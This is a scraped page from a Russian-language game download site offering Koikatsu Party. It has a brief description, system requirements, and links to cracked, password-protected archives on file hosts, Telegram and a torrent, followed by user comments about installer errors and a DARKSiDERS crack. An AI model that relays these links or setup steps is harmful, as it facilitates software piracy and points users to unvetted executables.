                <span class="primewp-entry-meta-single-comments"><i class="far fa-comments" aria-hidden="true"></i>&nbsp;<a href="https://notorgames.net/koikatsu-party/#comments">46 комментариев<span class="screen-reader-text"> к записи Koikatsu Party</span></a></span>
            </div>
        </div>
    </header><!-- .entry-header -->

    
    <div class="entry-content clearfix">
                                        <div class="primewp-post-thumbnail-single">
                                                            <a href="https://notorgames.net/koikatsu-party/" title="Permanent Link to Koikatsu Party" class="primewp-post-thumbnail-single-link"><img width="460" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20215'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2023/02/Koikatsu-Party.jpg" class="primewp-post-thumbnail-single-img wp-post-image lazy" alt="Koikatsu Party" title="Koikatsu Party" decoding="async" fetchpriority="high" data-srcset="https://notorgames.net/wp-content/uploads/2023/02/Koikatsu-Party.jpg 460w, https://notorgames.net/wp-content/uploads/2023/02/Koikatsu-Party-300x140.jpg 300w, https://notorgames.net/wp-content/uploads/2023/02/Koikatsu-Party-320x150.jpg 320w" data-sizes="(max-width: 460px) 100vw, 460px" /></a>
                            							
								
<br><p align="center"><a class="no pop" href="https://softikget.ru/v886.html" rel="nofollow" target="_blank"><img class="offer lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2024/07/yb2.png" target="_blank"></a></p>									                           																

		</div>
                <p>Koikatsu Party &#8212; это виртуальная симуляционная игра, в которой вы можете создать своего виртуального персонажа.</p>
<p>Игра позволяет вам полностью изменить внешность персонажа, а также настроить его характер и поведение. Игрокам также предоставляется возможность создавать и развивать отношения с другими персонажами.</p>
<p>Кроме того, в игре есть множество режимов для игры и дополнительных мини-игр, а также магазин, где вы можете покупать дополнительные предметы и одежду.</p>
<div id='gallery-1' class='gallery galleryid-50368 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2023/02/1-11.jpeg' rel="lightbox[50368]"><img decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2023/02/1-11-300x169.jpeg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2023/02/1-11-300x169.jpeg 300w, https://notorgames.net/wp-content/uploads/2023/02/1-11-1024x576.jpeg 1024w, https://notorgames.net/wp-content/uploads/2023/02/1-11-320x180.jpeg 320w, https://notorgames.net/wp-content/uploads/2023/02/1-11-768x432.jpeg 768w, https://notorgames.net/wp-content/uploads/2023/02/1-11-1536x864.jpeg 1536w, https://notorgames.net/wp-content/uploads/2023/02/1-11-1226x690.jpeg 1226w, https://notorgames.net/wp-content/uploads/2023/02/1-11-675x380.jpeg 675w, https://notorgames.net/wp-content/uploads/2023/02/1-11.jpeg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2023/02/2-14.jpeg' rel="lightbox[50368]"><img decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2023/02/2-14-300x169.jpeg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2023/02/2-14-300x169.jpeg 300w, https://notorgames.net/wp-content/uploads/2023/02/2-14-1024x576.jpeg 1024w, https://notorgames.net/wp-content/uploads/2023/02/2-14-320x180.jpeg 320w, https://notorgames.net/wp-content/uploads/2023/02/2-14-768x432.jpeg 768w, https://notorgames.net/wp-content/uploads/2023/02/2-14-1536x864.jpeg 1536w, https://notorgames.net/wp-content/uploads/2023/02/2-14-1226x690.jpeg 1226w, https://notorgames.net/wp-content/uploads/2023/02/2-14-675x380.jpeg 675w, https://notorgames.net/wp-content/uploads/2023/02/2-14.jpeg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2023/02/3-13.jpeg' rel="lightbox[50368]"><img decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2023/02/3-13-300x169.jpeg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2023/02/3-13-300x169.jpeg 300w, https://notorgames.net/wp-content/uploads/2023/02/3-13-1024x576.jpeg 1024w, https://notorgames.net/wp-content/uploads/2023/02/3-13-320x180.jpeg 320w, https://notorgames.net/wp-content/uploads/2023/02/3-13-768x432.jpeg 768w, https://notorgames.net/wp-content/uploads/2023/02/3-13-1536x864.jpeg 1536w, https://notorgames.net/wp-content/uploads/2023/02/3-13-1226x690.jpeg 1226w, https://notorgames.net/wp-content/uploads/2023/02/3-13-675x380.jpeg 675w, https://notorgames.net/wp-content/uploads/2023/02/3-13.jpeg 1600w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2023/02/4-14.jpeg' rel="lightbox[50368]"><img decoding="async" width="300" height="170" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20170'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2023/02/4-14-300x170.jpeg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2023/02/4-14-300x170.jpeg 300w, https://notorgames.net/wp-content/uploads/2023/02/4-14-1024x579.jpeg 1024w, https://notorgames.net/wp-content/uploads/2023/02/4-14-320x180.jpeg 320w, https://notorgames.net/wp-content/uploads/2023/02/4-14-768x434.jpeg 768w, https://notorgames.net/wp-content/uploads/2023/02/4-14-1536x868.jpeg 1536w, https://notorgames.net/wp-content/uploads/2023/02/4-14-1226x693.jpeg 1226w, https://notorgames.net/wp-content/uploads/2023/02/4-14-675x381.jpeg 675w, https://notorgames.net/wp-content/uploads/2023/02/4-14.jpeg 1600w" data-sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>

<p style="text-align: center;"><a class="download" href="https://t.me/notorgames/12284" target="_blank" rel="nofollow noopener" data-wpdl="">Скачать Koikatsu Party</a> (с Telegram)</p>
<p style="text-align: center;"><a class="download" href="https://en.files.fm/f/f6jv9e9cp" target="_blank" rel="nofollow noopener" data-wpdl="">Скачать Koikatsu Party</a> (файл 1)</p>
<p style="text-align: center;"><a class="download" href="https://en.files.fm/f/jn486d7hy" target="_blank" rel="nofollow noopener" data-wpdl="">Скачать Koikatsu Party</a> (файл 2)</p>
<p style="text-align: center;"><a class="download" href="https://en.files.fm/f/w8ruyggdw" target="_blank" rel="nofollow noopener" data-wpdl="">Скачать Koikatsu Party</a> (файл 3)</p>
<p style="text-align: center;"><a class="sm_link" href="/kak-skachivat/" target="_blank" rel="nofollow noopener noreferrer">Как скачивать?</a></p>
<p style="text-align: center;"><a class="sm_link" href="/vazhno-o-bloke-telegram/" target="_blank" rel="nofollow noopener noreferrer">Не отображает в Телеграм?</a></p>
<p style="text-align: center;"><strong>Пароль ко всем архивам: <em>notorgames</em></strong></p>
<ul>
<li><strong>Версия игры:</strong> Полная</li>
<li><strong>Год выхода:</strong> 2019</li>
<li><strong>Русский язык:</strong> Не поддерживается</li>
<li><strong>Операционная система:</strong> Windows 7, 8, 10 (x64)</li>
<li><strong>Процессор:</strong> Intel Core i3-4000</li>
<li><strong>Оперативная память:</strong> 4</li>
<li><strong>Видеокарта:</strong> NVIDIA GeForce GTX 500 Series / AMD Radeon HD6000 Series</li>
<li><strong>Место на диске:</strong> 20 Гб</li>
</ul>
    </div><!-- .entry-content -->
	
<p style="text-align: center;"><a class="ds no-pop" href="https://notorgames.net/wp-content/uploads/2023/02/koikatsu_party_after_party.torrent" rel="nofollow noopener noreferrer" data-wpdl>Скачать torrent</a></p><hr>
<p style="text-align: center;"><em>Битая ссылка или обновилась версия игры? Напишите об этом в комментариях, обязательно обновим!</em></p>		

    
    
    </div>
</article>




<div id="comments" class="comments-area primewp-box">
<div class="primewp-box-inside">

            <h2 class="comments-title">
            46 thoughts on &ldquo;<span>Koikatsu Party</span>&rdquo;        </h2><!-- .comments-title -->

        <ol class="comment-list">
            		<li id="comment-225371" class="comment even thread-even depth-1">
			<article id="div-comment-225371" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-225371"><time datetime="2025-05-05T18:41:27+03:00">05.05.2025 в 18:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>В конце установки будут  такие пути.<br />
Игра установливается по стандарту: C:\Games\Koikatsu Party After Party<br />
Установочник лежал в корне C:\KoikatsuParty Installer<br />
(это потому что проблеммы с русскими символами кода установки, C: для установки примечательное и лёгкое место, но не засоряйте корневую мусором, это только для установки)</p>
<p>Установочник можно удалить &#8212; чтобы не занимал место<br />
То есть зачем вам лишние 11 гб установки.<br />
_______________________________<br />
Игра весит 18.1 гб в конечном итоге.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-225371" data-commentid="225371" data-postid="50368" data-belowelement="div-comment-225371" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-225370" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-225370" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Великий Господин</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-225370"><time datetime="2025-05-05T18:36:57+03:00">05.05.2025 в 18:36</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль ко всем архивам: notorgames</p>
<p>(на самом деле это для себя писал потому что часто загружаю, так как загрузка без торрента дранного&#187;<br />
&#171;а так возможно наткнетесь и сдвинетесь с мертвой точки и пройдете дальше на пути.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-225370" data-commentid="225370" data-postid="50368" data-belowelement="div-comment-225370" data-respondelement="respond" data-replyto="Комментарий к записи Великий Господин" aria-label="Комментарий к записи Великий Господин">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-225368" class="comment even thread-even depth-1">
			<article id="div-comment-225368" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Великий Господин</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-225368"><time datetime="2025-05-05T18:34:19+03:00">05.05.2025 в 18:34</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Если пишет &#171;InstallerThread: PathFileExists&#187;<br />
Вы не выбрали в лаунчере папку установочника, нет это не выбираете где установится игра.</p>
<p>Да понимаю, инструкции конечно делать не умеют, зато лаунчер быстрой распаковывает.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-225368" data-commentid="225368" data-postid="50368" data-belowelement="div-comment-225368" data-respondelement="respond" data-replyto="Комментарий к записи Великий Господин" aria-label="Комментарий к записи Великий Господин">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-225367" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-225367" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Великий Господин</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-225367"><time datetime="2025-05-05T18:32:32+03:00">05.05.2025 в 18:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Внимание!</p>
<p>Чтобы установить игру!<br />
Примечание вопроса:<br />
в папке DARKSiDERS ничего не будет,  это после установки игры он сам туда распакует.</p>
<p>1) распакуйте установочник игре и перенесите игру в корень диска к примеру диск C: туда главную кидайте без папок.<br />
Там должен быть распакованный ваш установочник.<br />
2) нажмите установить Setup.exe далее вам требуется выбрать в лаунчере путь к установке игры.<br />
Не там где игра будет устанавлена, а именно выбрать установочник потому как пишет &#171;Select installar option&#187; только так заведётся. Далее он сам выберит стандартный путь Games / Koikatsu PartyAfter party<br />
Не забудьте поставить галочки.<br />
3) Игра устанавливается 5 минут &#8212; далее в лаунчере после установки нажать старт.<br />
4) Далее кинуть патч из DARKSiDERS если он имеется. Если нету то просто он сам применяется.<br />
Я не знаю как это работает.</p>
<p>Игра заработал запустилась, мне нужен был просто редактор &#8212; дерзайте, всё получится.<br />
DARKSiDERS похоже и не должна быть, так как патч автоматический.</p>
<p>Всё далее HF patch устанавливайте и радуйтесь Студии и прочим прелестям.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-225367" data-commentid="225367" data-postid="50368" data-belowelement="div-comment-225367" data-respondelement="respond" data-replyto="Комментарий к записи Великий Господин" aria-label="Комментарий к записи Великий Господин">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-215639" class="comment even thread-even depth-1">
			<article id="div-comment-215639" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Нормис</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-215639"><time datetime="2025-04-03T16:29:49+03:00">03.04.2025 в 16:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Как какие то нарисованные сикилявки могут кому-то нравиться?<br />
У вас явно какие то проблемы раз вы такое любите.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-215639" data-commentid="215639" data-postid="50368" data-belowelement="div-comment-215639" data-respondelement="respond" data-replyto="Комментарий к записи Нормис" aria-label="Комментарий к записи Нормис">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-180774" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-180774" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Иван Сергеевич Чеглаков</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-180774"><time datetime="2024-11-07T12:15:47+03:00">07.11.2024 в 12:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>архив под паролем, какой пароль?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-180774" data-commentid="180774" data-postid="50368" data-belowelement="div-comment-180774" data-respondelement="respond" data-replyto="Комментарий к записи Иван Сергеевич Чеглаков" aria-label="Комментарий к записи Иван Сергеевич Чеглаков">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-180978" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-180978" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-180978"><time datetime="2024-11-08T12:46:09+03:00">08.11.2024 в 12:46</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль ко всем архивам: notorgames</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-180978" data-commentid="180978" data-postid="50368" data-belowelement="div-comment-180978" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-163836" class="comment odd alt thread-even depth-1">
			<article id="div-comment-163836" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-163836"><time datetime="2024-08-21T22:55:40+03:00">21.08.2024 в 22:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ааа люди у кого не может найти путь просто перекиньте установщик в диск ц или д!!!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-163836" data-commentid="163836" data-postid="50368" data-belowelement="div-comment-163836" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-163834" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-163834" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Фурина</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-163834"><time datetime="2024-08-21T22:51:41+03:00">21.08.2024 в 22:51</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>нажимаю установить и пишет &#187;InstallerThread: PathFileExists<br />
Системе не удаётся найти указанный путь&#187; сделала все и галочки поставила и путь меняла русских символов нету короч чота не так</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-163834" data-commentid="163834" data-postid="50368" data-belowelement="div-comment-163834" data-respondelement="respond" data-replyto="Комментарий к записи Фурина" aria-label="Комментарий к записи Фурина">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-161569" class="comment odd alt thread-even depth-1">
			<article id="div-comment-161569" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">typ4k</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-161569"><time datetime="2024-08-10T16:06:17+03:00">10.08.2024 в 16:06</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>есть поддержка vr</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-161569" data-commentid="161569" data-postid="50368" data-belowelement="div-comment-161569" data-respondelement="respond" data-replyto="Комментарий к записи typ4k" aria-label="Комментарий к записи typ4k">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-128332" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-128332" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Анон</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-128332"><time datetime="2024-01-02T19:44:24+03:00">02.01.2024 в 19:44</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Системе не удаётся найти указанный путь</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-128332" data-commentid="128332" data-postid="50368" data-belowelement="div-comment-128332" data-respondelement="respond" data-replyto="Комментарий к записи Анон" aria-label="Комментарий к записи Анон">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-128402" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-128402" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-128402"><time datetime="2024-01-03T13:36:14+03:00">03.01.2024 в 13:36</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>На пути установки есть русские символы? Не должно быть.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-128402" data-commentid="128402" data-postid="50368" data-belowelement="div-comment-128402" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-126608" class="comment even thread-even depth-1">
			<article id="div-comment-126608" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">я не доволен</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-126608"><time datetime="2023-12-17T21:19:28+03:00">17.12.2023 в 21:19</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>скачал, а там вообще дарксайд какойто<br />
где коикату</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-126608" data-commentid="126608" data-postid="50368" data-belowelement="div-comment-126608" data-respondelement="respond" data-replyto="Комментарий к записи я не доволен" aria-label="Комментарий к записи я не доволен">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-114869" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-114869" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-114869"><time datetime="2023-09-13T16:01:26+03:00">13.09.2023 в 16:01</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>никак не разархивировать</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-114869" data-commentid="114869" data-postid="50368" data-belowelement="div-comment-114869" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-114879" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-114879" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/koikatsu-party/#comment-114879"><time datetime="2023-09-13T18:13:29+03:00">13.09.2023 в 18:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Архиватор попробуйте сменить.</p>
				</div><!-- .comment-content -->

